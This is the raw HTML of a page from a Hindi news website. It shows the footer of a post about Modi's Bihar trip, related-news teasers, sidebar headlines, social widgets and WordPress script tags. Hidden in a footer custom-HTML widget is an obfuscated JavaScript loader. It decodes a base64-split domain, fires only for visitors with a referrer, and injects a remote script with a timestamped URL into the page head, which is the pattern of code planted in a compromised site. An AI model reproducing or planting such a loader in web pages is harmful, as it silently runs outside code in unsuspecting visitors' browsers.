<h4><a href="https://www.newsganj.com/alert-issued-regarding-heavy-rain-in-mumbai/">मुंबई में भारी बारिश को लेकर अलर्ट जारी, तेज रफ्तार से चलेंगी हवाएं</a></h4>
<div class="yxfog697c8bb108b2d" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.yxfog697c8bb108b2d {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.yxfog697c8bb108b2d {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.yxfog697c8bb108b2d {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.yxfog697c8bb108b2d {
display: block;
}
}
@media screen and (max-width: 767px) {
.yxfog697c8bb108b2d {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/pm-modi/" class="cat-tag ">
                            pm modi                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fpm-modi-historic-bihar-today-prime-minister%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=पीएम मोदी का ऐतिहासिक दौरा, दोबारा प्रधानमंत्री बनने के बाद आज जाएंगे बिहार https%3A%2F%2Fwww.newsganj.com%2Fpm-modi-historic-bihar-today-prime-minister%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fpm-modi-historic-bihar-today-prime-minister%2F&amp;name=पीएम मोदी का ऐतिहासिक दौरा, दोबारा प्रधानमंत्री बनने के बाद आज जाएंगे बिहार"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fpm-modi-historic-bihar-today-prime-minister%2F&title=पीएम मोदी का ऐतिहासिक दौरा, दोबारा प्रधानमंत्री बनने के बाद आज जाएंगे बिहार"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fpm-modi-historic-bihar-today-prime-minister%2F&media=https://www.newsganj.com/wp-content/uploads/2022/07/pm-4.jpg&description=पीएम मोदी का ऐतिहासिक दौरा, दोबारा प्रधानमंत्री बनने के बाद आज जाएंगे बिहार"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/a-cloud-of-owaisi-in-up-more-than-100-aimim/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/bomb-attack-on-rss-office-broken-panes-building/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/the-rise-in-the-prices-of-petrol-diesel-is-not-stopping-the-price-increased-12-times-in-15-days/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/10/images-7-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/the-rise-in-the-prices-of-petrol-diesel-is-not-stopping-the-price-increased-12-times-in-15-days/">नहीं थम रहा पेट्रोल-डीजल की कीमतों में उछाल, 15 दिनों में 12 बार बढ़े दाम</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>October 15, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/the-rise-in-the-prices-of-petrol-diesel-is-not-stopping-the-price-increased-12-times-in-15-days/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। आज एक बार फिर पेट्रोल-डीजल के दामों में उछाल आया है। लगातार तीसरे दिन पेट्रोल-डीजल की कीमतों में&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/lucknow-several-lawyers-injured-by-country-bomb-attack-in-court-premises/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2020/02/lucknow-wajirganj-court-bomb-blast-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="लखनऊ कोर्ट परिसर में देसी बम के हमले" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/lucknow-several-lawyers-injured-by-country-bomb-attack-in-court-premises/">लखनऊ : कोर्ट परिसर में देसी बम के हमले से कई वकील घायल</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>February 13, 2020</span>
            <span class="comment"><a href="https://www.newsganj.com/lucknow-several-lawyers-injured-by-country-bomb-attack-in-court-premises/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। लखनऊ के वजीरगंज कोर्ट परिसर में बुधवार दोपहर दो वकीलों के बीच आपसी विवाद का मामला इतना बढ़ गया&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/trainee-ias-officers-met-cm-dhami/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/05/CM-Dhami-5-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Trainee IAS officers met CM Dhami" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/trainee-ias-officers-met-cm-dhami/">प्रशिक्षु आईएएस अधिकारियों ने सीएम धामी से की भेंट</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>May 9, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/trainee-ias-officers-met-cm-dhami/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    देहरादून। प्रशिक्षु आई.ए.एस. अधिकारियों ने मुख्यमंत्री (CM Dhami) से मंगलवार को मुख्यमंत्री आवास में भेंट की। सभी अधिकारी लाल बहादुर&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-enumerated-the-achievements-of-jal-jeevan-mission/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/02/cm-yogi-17-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="cm yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-enumerated-the-achievements-of-jal-jeevan-mission/">सपा सरकार में एक बूंद जल के लिए तरस रहे थे लोग: सीएम योगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>February 25, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-enumerated-the-achievements-of-jal-jeevan-mission/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। बुंदेलखंड के लोगों को सपा सरकार बूंद-बूंद जल के लिए तरसा रही थी लेकिन आज हमारा बुंदेलखंड ’हर घर&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/nodal-officer-will-tour-the-area-with-meter-reader-ak-sharma/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/04/AK-Sharma-5-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="AK Sharma" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/nodal-officer-will-tour-the-area-with-meter-reader-ak-sharma/">नोडल अधिकारी मीटर रीडर के साथ क्षेत्र में करेंगे भ्रमण: एके शर्मा</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>September 20, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/nodal-officer-will-tour-the-area-with-meter-reader-ak-sharma/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। मुख्यमंत्री (CM Yogi) की मंशानुरूप प्रदेश का विद्युत विभाग लगातार उपभोक्ताओं को अधिक से अधिक सुविधा देने के लिये&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/cm-yogi-did-a-detailed-review-of-the-finance-department/" aria-label="सड़क की तरह शासकीय भवनों के अनुरक्षण के लिये भी लागू होगी 05 वर्ष की अनुरक्षण व्यवस्था: मुख्यमंत्री"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-29-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="CM Yogi" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-29-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-29-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/cm-yogi-29-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/cm-yogi-did-a-detailed-review-of-the-finance-department/">सड़क की तरह शासकीय भवनों के अनुरक्षण के लिये भी लागू होगी 05 वर्ष की अनुरक्षण व्यवस्था: मुख्यमंत्री</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/tb-patient-search-campaign-will-start-again/" aria-label="फिर चलेगा 100 दिन का सघन टीबी रोगी खोज अभियान, तकनीक और जनभागीदारी पर यूपी सरकार का जोर"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2023/11/TB-Patients-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="TB" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2023/11/TB-Patients-1-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2023/11/TB-Patients-1-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2023/11/TB-Patients-1-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/tb-patient-search-campaign-will-start-again/">फिर चलेगा 100 दिन का सघन टीबी रोगी खोज अभियान, तकनीक और जनभागीदारी पर यूपी सरकार का जोर</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/pm-modi-historic-bihar-today-prime-minister/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"b7a048cc9a","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 